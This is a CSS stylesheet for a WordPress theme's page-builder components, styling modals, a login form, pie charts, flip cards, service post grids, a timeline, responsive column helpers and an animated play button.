.close-modal{ background: transparent !important; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; width: 20px; height: 20px; text-align: center; border-radius: 100%; position: absolute; top: 10px; right: 12px; color: #aaa; z-index: 20; line-height: normal; font-weight: 100; font-size: 17px; border: none; padding: 0; }
.close-modal i{ color: #aaa; line-height: normal; font-weight: 100; font-size: 17px; -webkit-transition-duration: .3s; transition-duration: .3s; }
.close-modal:hover i{ color: #222; }
.modal-heading{ margin-bottom: 15px; }
.modal-heading h2{ font-size: 36px; color: #222; font-weight: 300; line-height: 1.5;	 }
.modal-heading h3{ font-size: 28px; color: #222; font-weight: 600; line-height: 1.5; }
.modal-heading h4{ font-size: 25px; color: #222; font-weight: 500; line-height: 1.5; }
.modal-heading h5{ font-size: 20px; color: #222; font-weight: 600; line-height: 1.5; }
.modal-heading h6{ font-size: 17px; color: #222; font-weight: 600; line-height: 1.5; }
.modal-heading strong{ font-weight: 600; letter-spacing: -1px; word-spacing: 1px; }
.modal-heading ul{ padding: 0px; }
.modal-heading ul li{ list-style-type: none; display: inline-block; }
.modal-heading ul li:after{ content: " /"; font-size: 13px; color: #999; margin: 0px 2px; }
.modal-heading ul li:last-child:after{ content: none; }
.modal-heading ul li a{ font-size: 13px; color: #999; line-height: 1.7; font-weight: 400;	 }
.modal-heading ul li a:hover{ color: #2387ea; }
.modal-inside p { font-size: 15px; color: #999; line-height: 1.7; font-weight: 400; }
.izimodal .inner-frame{ padding: 0px 30px 30px 30px; }
.quick-view-price{ position: relative; }
.quick-view-price h4{ display: inline-block; font-size: 22px; color: #222; font-weight: 400; line-height: 1.5; }
.quick-view-price .old-price{ color: #999; margin-right: 15px; }
.themesflat_sc_vc-modalpopups .button-modal-popups { height: auto; position: relative; display: inline-block; font-weight: 600; font-size: 12px; text-align: center; padding: 8px 21px 7px 21px; color: #fff; }
.themesflat_sc_vc-modalpopups .button-modal-popups:hover { background: #222 !important; border-color: #222 !important;  }

.themesflat_sc_vc-loginform p { color: #222; font-size: 15px; line-height: 1.7; font-weight: 400; margin: 0; }
.themesflat_sc_vc-loginform p a { color: #2387ea; }
.themesflat_sc_vc-loginform p.login-username input,
.themesflat_sc_vc-loginform p.login-password input { display: block; border-radius: 3px; outline: 0; background: #f4f4f4; font-size: 13px; font-weight: 500; width: 100%; margin-bottom: 17px; padding: 12px 16px; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-loginform p.login-submit input { border-radius: 3px; color: #fff; position: relative; display: inline-block; font-weight: 600; font-size: 12px; text-align: center; padding: 11px 19px 12px 19px; margin: 5px 5px 5px 0px; width: 100%; height: auto; line-height: normal; }
.themesflat_sc_vc-loginform #loginform { margin-bottom: 20px; }    
.themesflat_sc_vc-loginform p.login-username input:focus,
.themesflat_sc_vc-loginform p.login-password input:focus { background: #ececec; }
.underline { text-decoration: underline; }

/* Pie Charts
-------------------------------------------*/
.themesflat_sc_vc-piechart .pie-chart { text-align: center; }
.themesflat_sc_vc-piechart .pie-chart .chart { position: relative; display: inline-block; text-align: center; border-radius: 50%; margin: auto; }
.themesflat_sc_vc-piechart .pie-chart .chart canvas { position: absolute; top: 0; left: 0; }
.themesflat_sc_vc-piechart .pie-chart .percent { font-size: 17px; font-weight: 600; display: inline-block; z-index: 2; }
.themesflat_sc_vc-piechart .percent:after { content: '%'; }


.themesflat_sc_vc-video iframe { border: 0px; }

.pulsebox-1{ background: rgba(255, 255, 255, .1); cursor: pointer; animation: pulse_two 1s infinite; }
.pulsebox-2{ background: rgba(255, 255, 255, .1); cursor: pointer; animation: pulse_two 1.5s infinite; }
.pulsebox-3{ background: rgba(255, 255, 255, .1); cursor: pointer; animation: pulse_two 2s infinite; }

/* ROTATE BOXES
-------------------------------------------*/
.themesflat_sc_vc-rotatebox .flipcard{  position: relative; display: block; background-size: cover; background-repeat: no-repeat; width: 100%;  min-height: 250px; }
.themesflat_sc_vc-rotatebox .flipcard .front{ width: 100%;  height: 100%;  position: absolute; transform: perspective( 600px ) rotateY( 0deg ); background-position: center; background-size: cover; backface-visibility: hidden; -webkit-transition: -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); transition: -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); transition: transform .9s cubic-bezier(.5,.2,.2,.8); transition: transform .9s cubic-bezier(.5,.2,.2,.8), -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); perspective: 1000px; transform-style: preserve-3d; }
.themesflat_sc_vc-rotatebox .flipcard > .back{ position:absolute; width: 100%;  height: 100%; transform: perspective( 600px ) rotateY( 180deg ); backface-visibility: hidden; transform-style: preserve-3d; -webkit-transition: -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); transition: -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); transition: transform .9s cubic-bezier(.5,.2,.2,.8); transition: transform .9s cubic-bezier(.5,.2,.2,.8), -webkit-transform .9s cubic-bezier(.5,.2,.2,.8); perspective: 1000px; transform-style: preserve-3d; }
.themesflat_sc_vc-rotatebox .flipcard:hover > .front{ transform: perspective( 600px ) rotateY( -180deg ); }
.themesflat_sc_vc-rotatebox .flipcard:hover > .back{ transform: perspective( 600px ) rotateY( 0deg ); }
.themesflat_sc_vc-rotatebox .flipcard .front .inner{ position: absolute; width: 100%; display: block; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: inherit; perspective: inherit; -webkit-backface-visibility: hidden; backface-visibility: hidden; z-index: 999; top: 50%; left: 0; -webkit-transform: translate3d(0,-50%,50px) scale(.8); transform: translate3d(0,-50%,50px) scale(.8); }
.themesflat_sc_vc-rotatebox .flipcard .back .inner{ position: absolute; width: 100%; display: block; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-perspective: inherit; perspective: inherit; -webkit-backface-visibility: hidden; backface-visibility: hidden; top: 50%; left: 0; -webkit-transform: translate3d(0,-50%,50px) scale(.8); transform: translate3d(0,-50%,50px) scale(.8); }

/* Services Post */
.themesflat_sc_vc-services-post .item .themesflat-button-container { padding: 0; }
.themesflat_sc_vc-services-post .simple-link.small { font-size: 100%; }

.themesflat_sc_vc-services-post.grid { margin: 0 -15px; }
.themesflat_sc_vc-services-post .item { float: left; width: 50%; padding: 0 15px; margin-bottom: 30px; }
.themesflat_sc_vc-services-post.columns-3 .item { width: 33.33%; }
.themesflat_sc_vc-services-post.columns-4 .item { width: 25%; }

.themesflat_sc_vc-services-post .inner { position: relative; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-services-post.grid .text-wrap { padding-top: 20px; }
.themesflat_sc_vc-services-post.grid .title { font-size: 17px; font-weight: 600; line-height: 1.5; margin-bottom: 8px; }
.themesflat_sc_vc-services-post.grid .desc { color: #999; font-size: 15px; font-weight: 500; line-height: 1.7; margin-bottom: 8px; }
.themesflat_sc_vc-services-post.grid .themesflat-button-container a { font-weight: 600; font-size: 14px; }
.themesflat_sc_vc-services-post.grid .themesflat-button-container a > i { font-weight: 900; font-size: 16px; margin-left: 8px; }
.themesflat_sc_vc-services-post.grid .thumb { position: relative; overflow: hidden; }

.themesflat_sc_vc-services-post.grid-style1 .inner .thumb img { -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-services-post.grid-style1 .inner:hover .thumb img { transform: scale(1.05); }

.themesflat_sc_vc-services-post.grid-style2 .wrap-title, 
.themesflat_sc_vc-services-post.grid-style2 .wrap-category { display: table-cell; vertical-align: middle; }
.themesflat_sc_vc-services-post.grid-style2 .category > a { border-radius: 5px; padding: 5px; background: #2387ea; font-weight: 600; color: #ffffff; font-size: 12px; line-height: 1.3; margin-right: 10px; }
.themesflat_sc_vc-services-post.grid-style2 .title { margin: 0; font-size: 18px; font-weight: 600; line-height: 1.5; }
.themesflat_sc_vc-services-post.grid-style2 .desc { font-weight: 500; color: #999999; font-size: 15px; line-height: 1.7; margin-top: 8px; padding-bottom: 15px; border-bottom: 1px solid #ececec; margin-bottom: 15px; }
.themesflat_sc_vc-services-post.grid-style2 .text-wrap { padding: 20px 25px; }
.themesflat_sc_vc-services-post.grid-style2 .inner { border-style: solid; border-width: 1px; border-color: #eeeeee; -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); }
.themesflat_sc_vc-services-post.grid-style2 .inner:hover { -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important; -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important; box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16) !important; }

.themesflat_sc_vc-services-post.grid-style3 .thumb:before { content: ''; position: absolute; top: 0; bottom: 0; left: 0; right: 0; height: 100%; width: 100%; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; transition: .5s ease; background: linear-gradient(transparent 0%, rgba(0, 0, 0, .9) 70%); }
.themesflat_sc_vc-services-post.grid-style3 .text-wrap { position: absolute; bottom: 0; left: 0; width: 100%; padding: 35px 30px; }
.themesflat_sc_vc-services-post.grid-style3 .text-wrap .title a,
.themesflat_sc_vc-services-post.grid-style3 .text-wrap .category a { color: #fff; }
.themesflat_sc_vc-services-post.grid-style3 .text-wrap .title { font-size: 18px; font-weight: 600; line-height: 1.3; }
.themesflat_sc_vc-services-post.grid-style3 .text-wrap .category { font-size: 14px; font-weight: 600; line-height: 1.3; }
.themesflat_sc_vc-services-post.grid-style3 .inner { -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }
.themesflat_sc_vc-services-post.grid-style3 .inner:hover { transform: translateY(-10px); -webkit-box-shadow: 0 20px 40px rgba(0,0,0,0.3); box-shadow: 0 20px 40px rgba(0,0,0,0.3); }

.themesflat_sc_vc-services-post.grid-style4 .thumb { border-radius: 5px; }
.themesflat_sc_vc-services-post.grid-style4 .thumb img { width: 100%; height: auto; }
.themesflat_sc_vc-services-post.grid-style4 .title { margin: 0; }
.themesflat_sc_vc-services-post.grid-style4 .desc,
.themesflat_sc_vc-services-post.grid-style4 .themesflat-button-container { display: none; }
.themesflat_sc_vc-services-post.grid-style4 .text-wrap .title a { box-shadow: rgba(0, 0, 0, 0.12) 0px 0px 10px 0px; display: block; padding: 20px 5px; text-align: center; border-radius: 5px; background: #fff; z-index: 1; position: relative; margin-top: -35px; margin-left: 35px; margin-right: 35px; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.themesflat_sc_vc-services-post.grid-style4 .text-wrap .title a:before { content: ''; opacity: 0; visibility: hidden; width: 100%; height: 100%; position: absolute; top: 0; left: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; z-index: -1; background: #121212; border-radius: 5px; }
.themesflat_sc_vc-services-post.grid-style4 .text-wrap .title a:after { content: ''; width: 100%; height: 100%; position: absolute; top: 0; left: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; z-index: -1; background: #fff; border-radius: 5px; }
.themesflat_sc_vc-services-post.grid-style4 .item .text-wrap .title a:hover:after { background: #2387ea; }
.themesflat_sc_vc-services-post.grid-style4 .item .text-wrap .title a:hover:before { transform: rotate(-5deg); opacity: 1; visibility: visible; }
.themesflat_sc_vc-services-post.grid-style4 .title a:hover { color: #fff; }

.line-right-solid:after { content: ''; position: absolute; width: 20%; height: 3px; top: 26%; right: -10%; border-bottom: 4px solid rgba(0, 0, 0, 0.08); border-radius: 2px; }
.line-right-dotted:after {  content: ''; width: 50%; height: 1px; border-bottom: 2px dotted rgba(0, 0, 0, 0.1); -webkit-border-radius: 2px; border-radius: 2px; position: absolute; top: 30%; right: -25%; text-align: center; }

@media only screen and (max-width: 991px) {
    .themesflat_sc_vc-services-post.columns-4 .item { width: 50%; }
    .line-right-dotted:after {
    	display: none !important;
    }
}

@media only screen and (max-width: 767px) { 
    .themesflat_sc_vc-services-post.columns-2 .item,
    .themesflat_sc_vc-services-post.columns-3 .item,
    .themesflat_sc_vc-services-post.columns-4 .item { width: 100%; float: none; }
}

/* Services Single */
.single-services .featured-services-single { margin-bottom: 10px; }
.single-services .entry-content { color: #999; font-size: 15px; font-weight: 400; line-height: 1.8; padding-right: 30px; }
.single-services .entry-content p { margin: 5px 0px; }
.single-services .entry-title,
.single-services .entry-content h5 { font-size: 19px; margin-top: 30px; margin-bottom: 25px; }
.single-services .entry-content h2,
.single-services .entry-content h3,
.single-services .entry-content h4,
.single-services .entry-content h5,
.single-services .entry-content h6 { margin-top: 30px; margin-bottom: 25px; }
.single-services .entry-content h2:after,
.single-services .entry-content h3:after,
.single-services .entry-content h4:after,
.single-services .entry-content h5:after,
.single-services .entry-content h6:after { content: ""; display: block; background: #2387ea; width: 70px; height: 2px; margin-top: 8px; }

.single-services .portfolio-information h5 { font-size: 19px; margin-top: 30px; margin-bottom: 25px; }
.single-services .portfolio-information h2,
.single-services .portfolio-information h3,
.single-services .portfolio-information h4,
.single-services .portfolio-information h5,
.single-services .portfolio-information h6 { margin-top: 30px; margin-bottom: 25px; }
.single-services .portfolio-information h2:after,
.single-services .portfolio-information h3:after,
.single-services .portfolio-information h4:after,
.single-services .portfolio-information h5:after,
.single-services .portfolio-information h6:after { content: ""; display: block; background: #2387ea; width: 70px; height: 2px; margin-top: 8px; }

.single-services .services-information { margin-top: 30px; }
.single-services .services-information ul { list-style: none; margin: 0; }
.single-services .services-information ul li { color: #999; font-size: 15px; font-weight: 500; border-bottom: 1px solid #ececec; padding: 15.5px 0px; }
.single-services .services-information ul li:last-child { border-bottom: none; }
.single-services .services-information ul li span { display: inline-block; color: #222; font-size: 15px; font-weight: 600; margin-right: 25px; width: 80px; max-width: 100%; }
.single-services .featured-services-single { margin-bottom: 10px; }


.equalize .vc_column-inner { min-height: 100%; }
div.vc_col-has-fill>.vc_column-inner { height: 100%; }

/* Gallery Carousel
-------------------------------------------*/
.themesflat_sc_vc-carousel-gallery-box img{ margin: 50px 0px 90px 0px; }

.themesflat_sc_vc-carousel-gallery-box .wpb_single_image img{ border-radius: 10px; -webkit-box-shadow: 0 20px 80px rgba(0,0,0,0.12); box-shadow: 0 20px 80px rgba(0,0,0,0.12); } 

.themesflat_sc_vc-carousel-gallery-box img{ z-index: 1; -webkit-transform: scale(0.9); transform: scale(0.9); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter: alpha(opacity=60); -khtml-opacity: 0.6; -moz-opacity:0.6; opacity: 0.6; -webkit-transition: 0.8s; transition: 0.8s; }

.themesflat_sc_vc-carousel-gallery-box .owl-item{ padding: 0px; }

.themesflat_sc_vc-carousel-gallery-box .center{ z-index: 99; }

.themesflat_sc_vc-carousel-gallery-box .center img{ position: relative; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); -webkit-box-shadow: 0 20px 80px rgba(0,0,0,0.25); box-shadow: 0 20px 80px rgba(0,0,0,0.25); }

.themesflat_sc_vc-carousel-gallery-box .wpb_single_image .vc_single_image-wrapper,
.themesflat_sc_vc-carousel-gallery-box .wpb_single_image .vc_figure { display: block; }

@media screen and (max-width:767px) {
	
}


/* Timeline
-------------------------------------------*/
.timeline { position: relative; max-width: 100%; margin: 0 auto; }
.timeline::after { content: ''; position: absolute; width: 2px; background-color: #eee; top: 0; bottom: 0; left: 50%; margin-left: -3px; }

/* Container around content */
.timeline-container { position: relative; background-color: inherit; width: 50%; }

/* The circles on the timeline */
.timeline-container .highlight { position: absolute; width: 18px; height: 18px; left: 100%; transform: translateX(-57%); background-color: #fff; border: 2px solid #2387ea; top: 15px; border-radius: 50%; z-index: 1; }
.timeline-left { left: 0; }
.timeline-right { left: 50%; }

/* Add arrows to the left container (pointing right) */
.timeline-left .timeline-content-inner .arrows { content: " "; height: 18px; width: 18px; position: absolute; top: 22px; left: 100%; z-index: 1; border: medium solid transparent; border-width: 10px 0 10px 10px; border-color: transparent transparent transparent white; }

/* Add arrows to the right container (pointing left) */
.timeline-right .timeline-content-inner .arrows { content: " "; height: 18px; width: 18px; position: absolute; top: 22px; right: 100%; z-index: 1;  border: medium solid transparent; border-width: 10px 10px 10px 0; border-color: transparent white transparent transparent; }
.timeline-right .highlight { left: 0; }

/* The actual content */
.timeline-content { position: relative; border-radius: 6px; }
.timeline-content-inner{ background: #f7f7f7; border-radius: 10px; padding: 20px 30px 30px 30px; position: relative; }
.timeline-content h3{ display: block; color: #222; font-size: 16px; font-weight: 600; margin: 7px 0px; }
.timeline-content .text{ font-size: 15px; color: #999; line-height: 1.8; }
.timeline h2{ display: block; color: #2387ea; font-size: 20px; font-weight: 500; letter-spacing: -1px; word-spacing: 1px; margin-bottom: 15px; }
.timeline-left-all h2{ width: 50%; color: #2387ea; margin-left: 50%; padding-left: 30px; margin-bottom: -35px; }
.timeline-right-all h2{ width: 50%; text-align: right; color: #2387ea; padding-right: 35px; margin-bottom: -35px; }

@media screen and (max-width: 600px) {
	.timeline::after { left: 31px; }
	.timeline-container { width: 100%; padding-left: 70px; }
	.timeline-container::before { left: 60px; border: medium solid white; border-width: 10px 10px 10px 0; border-color: transparent white transparent transparent; }
	.timeline-left::after, .timeline-right::after { left: 20px; }
	.timeline-right { left: 0%; }
	.timeline-left-all h2{ margin: 0px; width: 100%; padding-left: 65px; padding-bottom: 10px; margin-bottom: 0px !important; color: #2387ea; text-align: left !important; }
	.timeline-right-all h2{ margin: 0px; width: 100%; padding-left: 65px; padding-bottom: 10px; margin-bottom: 0px !important; color: #2387ea; text-align: left !important; }
    .timeline-container .highlight { left: -50px; transform: translateX(0%); }
}

.timeline-left .timeline-content{ text-align: right; }

@media screen and (max-width: 600px) {
	.timeline-left .timeline-content{ text-align: left; }
    .timeline-content { padding-right: 20px !important; padding-left: 0px !important; }		
}

/* Themesflat row
----------------------------------------------- */

@media (min-width: 576px) {
    .tf-cloumn-sm-1 { width: 8.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-2 { width: 16.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-3 { width: 25%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-4 { width: 33.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-5 { width: 41.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-6 { width: 50%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-7 { width: 58.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-8 { width: 66.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-9 { width: 75%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-10 { width: 83.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-11 { width: 91.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-sm-12 { width: 100%; float: left; padding: 0 15px; }

    .one-three { width: 100%; float: none; }
    .one-four { width: 100%; float: none; }
    .one-five { width: 100%; float: none; }
    .one-six { width: 100%; float: none; }
    .one-seven { width: 100%; float: none; }
    .one-eight { width: 100%; float: none; }
    .one-nine { width: 100%; float: none; }
    .one-ten { width: 100%; float: none; }
    .one-eleven { width: 100%; float: none; }

    .md-2 { width: 100%; display: inline-block; }
    .md-3 { width: 100%; display: inline-block; }
    .md-4 { width: 100%; display: inline-block; }
    .md-5 { width: 100%; display: inline-block; }
    .md-6 { width: 100%; display: inline-block; }
    .md-7 { width: 100%; display: inline-block; }
    .md-8 { width: 100%; display: inline-block; }
    .md-9 { width: 100%; display: inline-block; }
    .md-10 { width: 100%; display: inline-block; }
    .md-11 { width: 100%; display: inline-block; }
}

@media (min-width: 768px) {
    .tf-cloumn-md-1 { width: 8.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-md-2 { width: 16.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-md-3 { width: 25%; float: left; padding: 0 15px; }
    .tf-cloumn-md-4 { width: 33.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-md-5 { width: 41.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-md-6 { width: 50%; float: left; padding: 0 15px; }
    .tf-cloumn-md-7 { width: 58.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-md-8 { width: 66.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-md-9 { width: 75%; float: left; padding: 0 15px; }
    .tf-cloumn-md-10 { width: 83.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-md-11 { width: 91.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-md-12 { width: 100%; float: left; padding: 0 15px; }

    .one-three { width: 50%; float: left; }
    .one-four { width: 33.333333%; float: left; }
    .one-five { width: 41.666667%; float: left; }
    .one-six { width: 50%; float: left; }
    .one-seven { width: 58.333333%; float: left; }
    .one-eight { width: 66.666667%; float: left; }
    .one-nine { width: 75%; float: left; }
    .one-ten { width: 83.333333%; float: left; }
    .one-eleven { width: 91.666667%; float: left; }

    .md-2 { width: 16.666667%; display: inline-block; }
    .md-3 { width: 50%; display: inline-block; }
    .md-4 { width: 33.333333%; display: inline-block; }
    .md-5 { width: 41.666667%; display: inline-block; }
    .md-6 { width: 50%; display: inline-block; }
    .md-7 { width: 58.333333%; display: inline-block; }
    .md-8 { width: 66.666667%; display: inline-block; }
    .md-9 { width: 75%; display: inline-block; }
    .md-10 { width: 83.333333%; display: inline-block; }
    .md-11 { width: 91.666667%; display: inline-block; }
}

@media (min-width: 992px) {
    .tf-row { margin: 0 -15px; }
    .tf-one-two { width: 50%; padding: 0 15px; float: left; }

    .tf-cloumn-1 { width: 8.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-2 { width: 16.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-3 { width: 25%; float: left; padding: 0 15px; }
    .tf-cloumn-4 { width: 33.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-5 { width: 41.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-6 { width: 50%; float: left; padding: 0 15px; }
    .tf-cloumn-7 { width: 58.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-8 { width: 66.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-9 { width: 75%; float: left; padding: 0 15px; }
    .tf-cloumn-10 { width: 83.333333%; float: left; padding: 0 15px; }
    .tf-cloumn-11 { width: 91.666667%; float: left; padding: 0 15px; }
    .tf-cloumn-12 { width: 100%; float: left; padding: 0 15px; }

    .one-three { width: 25%; float: left; }
    .one-four { width: 33.333333%; float: left; }
    .one-five { width: 41.666667%; float: left; }
    .one-six { width: 50%; float: left; }
    .one-seven { width: 58.333333%; float: left; }
    .one-eight { width: 66.666667%; float: left; }
    .one-nine { width: 75%; float: left; }
    .one-ten { width: 83.333333%; float: left; }
    .one-eleven { width: 91.666667%; float: left; }

    .md-2 { width: 16.666667%; display: inline-block; }
    .md-3 { width: 25%; display: inline-block; }
    .md-4 { width: 33.333333%; display: inline-block; }
    .md-5 { width: 41.666667%; display: inline-block; }
    .md-6 { width: 50%; display: inline-block; }
    .md-7 { width: 58.333333%; display: inline-block; }
    .md-8 { width: 66.666667%; display: inline-block; }
    .md-9 { width: 75%; display: inline-block; }
    .md-10 { width: 83.333333%; display: inline-block; }
    .md-11 { width: 91.666667%; display: inline-block; }
}


.bg-w {
	position: absolute;
	top: 0;
	left: -11%;
}

.themesflat_sc_vc-content-box.top-left-radius .inner,
.top-left-radius {
	border-top-left-radius: 70px;
}

.themesflat_sc_vc-content-box.bottom-right-radius-no-overflow .inner,
.bottom-right-radius-no-overflow {
	border-bottom-right-radius: 70px;
}

.bottom-right-radius {
	border-bottom-right-radius: 70px;
	overflow: hidden;
}

.overflow-visible {
	overflow: visible !important;
}

.primary-form.s1 input,
.primary-form.s1 .wpcf7-submit {
	height: 60px;
}

.primary-form.s1 .wpcf7-submit {
	display: inline-block;
	width: auto;
	padding-left: 40px;
	padding-right: 40px;
}

.primary-form.s1 textarea {
    min-height: 170px;
}

.primary-form.s1 input,
.primary-form.s1 textarea {
	border: 1px solid transparent;
}

.primary-form.s1 input:focus,
.primary-form.s1 textarea:focus {
	border-color: #2387ea;
}

.play-btn {
	position: relative;
}
/* triangle */
.play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #2387ea;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

/* pulse wave */
.play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, .75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}

@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1366px) {
	.bg-w {
		left: -5%;
	}
}

@media only screen and (max-width: 1199px) {
	.bg-w {
		left: 15px;
	}
}

@media only screen and (max-width: 991px) {
    .line-right-solid:after,
    .bg-w,
    .mobi-none { display: none; }
    .themesflat_sc_vc-testimonials.style-3 blockquote  { padding-right: 0 !important; padding-left: 0 !important; }
    
}

@media only screen and (max-width: 767px) { 
    .themesflat_sc_vc-countdown .wrap-column { margin-bottom: 20px;}
    .one-five,
    .one-seven,
    .one-six { width: 100%; float: none; }
    .themesflat_sc_vc-price-table.active-style-1,
    .themesflat_sc_vc-price-table.active-style-2 { transform: scale(1); }
    .padding-l-15,
    .padding-r-15 { padding: 0; }  
     
}

@media only screen and (max-width: 425px) {
	.blog-grid-s3 article .content-post { margin: 0px;} 
}

.owl-carousel .owl-item img {
	display: inline-block;
}